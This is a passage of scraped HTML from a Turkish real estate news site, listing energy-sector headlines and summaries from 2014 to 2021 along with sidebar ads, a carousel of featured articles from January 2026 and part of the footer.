Avrupa ülkelerini geride bıraktı"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-yenilenebilir-enerjide-avrupa-ulkelerini-geride-birakti-179813.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 23.11.2020 17:22</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-yenilenebilir-enerjide-avrupa-ulkelerini-geride-birakti-179813.html">Türkiye yenilenebilir enerjide Avrupa ülkelerini geride bıraktı</a></h3><p>Enerji ve Tabii Kaynaklar Bakanı Fatih Dönmez, Türkiye'nin yenilenebilir enerji kurulu gücünün ve bu kaynakların elektrik üretimindeki payının giderek ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/turkiye-kesintisiz-enerji-icin-7-24-mucadele-ediyor-167517.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/02/20/760x430/elektrik_154874_cfa99.jpg" alt="Türkiye, kesintisiz enerji için 7/24 mücadele ediyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 20.02.2021 10:52</span><h3><a href="https://www.emlaktasondakika.com/guncel/turkiye-kesintisiz-enerji-icin-7-24-mucadele-ediyor-167517.html">Türkiye, kesintisiz enerji için 7/24 mücadele ediyor</a></h3><p>Kötü hava koşulları tüm dünyada enerji hatlarını vururken Türkiye elektrik ve doğal gazda sınavı başarıyla geçti.  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/bodrum-a-buyuk-goc-devam-ediyor-163740.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/09/24/760x430/bodrum_150924_de214.jpg" alt="Bodrum&#039;a büyük göç devam ediyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 24.09.2020 17:21</span><h3><a href="https://www.emlaktasondakika.com/guncel/bodrum-a-buyuk-goc-devam-ediyor-163740.html">Bodrum&#039;a büyük göç devam ediyor</a></h3><p>Bodrum Belediye Başkanı Ahmet Aras, Bodrum’a gelecek olanların nüfus kayıtlarını aldırmasını istedi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/istanbul-finans-merkezi-icin-kamulastirma-karari-162810.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/08/22/760x430/istanbul-finans-merkezi_150291_3d222.jpg" alt="İstanbul Finans Merkezi için kamulaştırma kararı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 22.08.2020 09:40</span><h3><a href="https://www.emlaktasondakika.com/guncel/istanbul-finans-merkezi-icin-kamulastirma-karari-162810.html">İstanbul Finans Merkezi için kamulaştırma kararı!</a></h3><p>Ümraniye'deki Finanskent Mahallesi'ndeki taşınmazlar, İstanbul Finans Merkezi projesinin zamanında tamamlanması amacıyla kamulaştırılacak.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/tanap-ta-test-basladi-132469.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/02/16/760x430/tanap-projesi_134378_10f45.jpg" alt="TANAP’ta test başladı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 16.02.2018 09:00</span><h3><a href="https://www.emlaktasondakika.com/guncel/tanap-ta-test-basladi-132469.html">TANAP’ta test başladı</a></h3><p>Enerji  Bakanı Albayrak, TANAP'ın ilk test çalışmalarına geçen ay başlandığını ve temmuzdan önce hattın açılışının gerçekleştirileceğini açıkladı.  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/catida-uretilen-elektrige-vergi-odenmeyecek-132332.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2018/02/10/760x430/cati-elektrik-uretimi_134240_be745.jpg" alt="Çatıda üretilen elektriğe vergi ödenmeyecek"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 10.02.2018 10:54</span><h3><a href="https://www.emlaktasondakika.com/guncel/catida-uretilen-elektrige-vergi-odenmeyecek-132332.html">Çatıda üretilen elektriğe vergi ödenmeyecek</a></h3><p>Güneş ve rüzgâr gibi yenilenebilir enerjiye dayalı ve kurulu gücü azami 10 kVA olan tesisin ürettiği elektrik vergiden muaf olacak. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/bu-kis-dogalgazda-sikinti-yasamayacagiz-129422.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/11/03/760x430/fatih-donmez_131301_58ab1.jpg" alt="&quot;Bu kış doğalgazda sıkıntı yaşamayacağız&quot;"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 03.11.2017 15:16</span><h3><a href="https://www.emlaktasondakika.com/guncel/bu-kis-dogalgazda-sikinti-yasamayacagiz-129422.html">&quot;Bu kış doğalgazda sıkıntı yaşamayacağız&quot;</a></h3><p>Enerji ve Tabii Kaynaklar Bakanlığı Müsteşarı Fatih Dönmez, INGAS 2017’nin ikinci gününde doğalgazla ilgili bir konuşma yaptı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/yeka-modeli-turkiye-ye-1-2-milyar-dolar-yatirim-getirecek-124234.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/04/30/760x430/yeka_126013_f5873.jpg" alt="YEKA modeli Türkiye&#039;ye 1.2 milyar dolar yatırım getirecek"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 30.04.2017 13:56</span><h3><a href="https://www.emlaktasondakika.com/guncel/yeka-modeli-turkiye-ye-1-2-milyar-dolar-yatirim-getirecek-124234.html">YEKA modeli Türkiye&#039;ye 1.2 milyar dolar yatırım getirecek</a></h3><p>Enerji ve Tabii Kaynaklar Bakanlığı'nın başlattığı yenilenebilir enerji kaynak alanları (YEKA) modeli Türkiye'ye 1.2 milyar dolar yatırım getirecek. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/elektrik-kesintisine-neden-olan-hatlar-onarildi-119710.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/01/03/760x430/Elektrik-kesintisi_121417_282ac.jpg" alt="Elektrik kesintisine neden olan hatlar onarıldı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 03.01.2017 11:53</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/elektrik-kesintisine-neden-olan-hatlar-onarildi-119710.html">Elektrik kesintisine neden olan hatlar onarıldı</a></h3><p>İstanbul’da elektrik kesintilerine neden olan iki elektrik hattındaki arızaların giderildiği açıklandı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/akkuyu-icin-gelecek-yil-insaat-lisansi-basvurusu-planlaniyor-117888.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/11/14/760x430/Akkuyu-Nukleer-Santrali_119558_1af88.jpg" alt="Akkuyu için gelecek yıl inşaat lisansı başvurusu planlanıyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 14.11.2016 15:43</span><h3><a href="https://www.emlaktasondakika.com/guncel/akkuyu-icin-gelecek-yil-insaat-lisansi-basvurusu-planlaniyor-117888.html">Akkuyu için gelecek yıl inşaat lisansı başvurusu planlanıyor</a></h3><p>Akkuyu Nükleer AŞ, 2017 başlarında inşaat lisansı için başvuruda bulunmayı planlıyor. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/enerjide-2017-yili-butcesi-belli-oldu-117632.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/11/08/760x430/Berat-Albayrak_119299_24297.jpg" alt="Enerjide 2017 yılı bütçesi belli oldu"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.11.2016 12:36</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/enerjide-2017-yili-butcesi-belli-oldu-117632.html">Enerjide 2017 yılı bütçesi belli oldu</a></h3><p>Enerji ve Tabii Kaynaklar Bakanlığı'nın 2017 yılı bütçesine ilişkin toplantı yapıldı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/15-temmuz-gecesi-uyumadik-rekor-kirdik-114035.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/07/21/470x265/15-Temmuz-gecesi_115654_92e9f.jpg" alt="15 Temmuz gecesi uyumadık rekor kırdık"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 21.07.2016 08:08</span><h3><a href="https://www.emlaktasondakika.com/guncel/15-temmuz-gecesi-uyumadik-rekor-kirdik-114035.html">15 Temmuz gecesi uyumadık rekor kırdık</a></h3><p>15 Temmuz 2016 Cuma akşamı yaşanan darbe girişiminin ardından Türkiye neredeyse sabaha kadar ayaktaydı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/yenilenebilir-enerjide-yerli-aksama-destek-113437.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/06/24/470x265/Yenilenebilir-enerji_115044_433f2.jpg" alt="Yenilenebilir enerjide yerli aksama destek!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 24.06.2016 09:29</span><h3><a href="https://www.emlaktasondakika.com/guncel/yenilenebilir-enerjide-yerli-aksama-destek-113437.html">Yenilenebilir enerjide yerli aksama destek!</a></h3><p>Yenilenebilir enerji kaynaklarından elektrik enerjisi üreten tesislerde, yurt içinde üretilen aksamın kullanımı desteklenecek. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/akkuyu-santrali-nde-durmak-yok-107499.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2015/10/10/470x265/akkuyu_108998_f798c.jpg" alt="Akkuyu Santrali’nde durmak yok"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 13.07.2016 11:10</span><h3><a href="https://www.emlaktasondakika.com/guncel/akkuyu-santrali-nde-durmak-yok-107499.html">Akkuyu Santrali’nde durmak yok</a></h3><p>Enerji ve Tabii Kaynaklar Bakanı Ali Rıza Alaboyun, Akkuyu Nükleer Santrali ile ilgili Türkiye ve Rusya arasında sorun bulunmadığını bildirdi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/yatirimci-enerjiyi-sevdi-gucune-guc-katti-91452.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/09/15/457x255/Enerji-ve-Tabii-Kaynaklar-Bakanligi_92776_63261.jpg" alt="Yatırımcı enerjiyi sevdi, gücüne güç kattı "></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 15.09.2014 16:56</span><h3><a href="https://www.emlaktasondakika.com/guncel/yatirimci-enerjiyi-sevdi-gucune-guc-katti-91452.html">Yatırımcı enerjiyi sevdi, gücüne güç kattı </a></h3><p>Özel sektör tarafından yapılan yatırımlarla 2,5 yılda 548 elektrik üretim santrali devreye alındı ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/enerji-ve-tabii-kaynaklar-bakanligi-ndan-filli-boya-ya-destek-86737.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/06/30/457x255/enerji-bakanligi_88045_fffb0.jpg" alt="Enerji ve Tabii Kaynaklar Bakanlığı’ndan Filli Boya’ya destek!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 30.06.2014 14:41</span><h3><a href="https://www.emlaktasondakika.com/guncel/enerji-ve-tabii-kaynaklar-bakanligi-ndan-filli-boya-ya-destek-86737.html">Enerji ve Tabii Kaynaklar Bakanlığı’ndan Filli Boya’ya destek!</a></h3><p> Filli Boya Yalıtım, güneş enerjisiyle çalışan cep telefonu şarj istasyonlarını Enerji ve Tabii Kaynaklar Bakanlığı'na konumlandırdı ...</p></div></div></div></div><div class="pagination-area"><ul class="pagination pagination-sm justify-content-center" total-items="57" items-per-page="25" max-size="10"></ul></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026111515-1768983315.jpg" alt="Radyatör seçiminde 6 önemli kriter"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/yalitim/radyator-seciminde-6-onemli-kriter-197830.html">Radyatör seçiminde 6 önemli kriter</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/yalitim">Yalıtım</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026131840-1768990720.jpg" alt="DYO OXYMAX ile Türkiye Çevre Etiketi aldı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi/dyo-oxymax-ile-turkiye-cevre-etiketi-aldi-197832.html">DYO OXYMAX ile Türkiye Çevre Etiketi aldı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi">Boya-Duvar Kağıdı</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026105000-1768981800.jpg" alt="Alfemo, Zeren Group ile stratejik büyüme yolculuğunu hızlandırıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/mobilya/alfemo-zeren-group-ile-stratejik-buyume-yolculugunu-hizlandiriyor-197829.html">Alfemo, Zeren Group ile stratejik büyüme yolculuğunu hızlandırıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/mobilya">Mobilya</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026113547-1768984547.jpg" alt="Porland Pioli serisini Ambiente 2026’da vitrine çıkarıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/banyo-mutfak/porland-pioli-serisini-ambiente-2026-da-vitrine-cikariyor-197831.html">Porland Pioli serisini Ambiente 2026’da vitrine çıkarıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/banyo-mutfak">Banyo-Mutfak</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 21.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a 